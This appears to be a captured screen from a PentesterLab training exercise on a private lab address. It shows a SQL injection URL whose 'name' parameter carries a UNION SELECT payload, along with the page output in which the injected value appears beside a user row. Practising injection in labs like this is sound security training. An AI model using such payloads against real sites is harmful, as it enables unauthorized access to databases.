 192.168.43.186/sqli/example1.php?name=root' union select 'yes',null,null,null,null;-- -
Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Shells - Windows - Ha… Google Hacking DB OffS
PentesterLab.com Home
id name age
2 root 30
yes
© PentesterLab 2013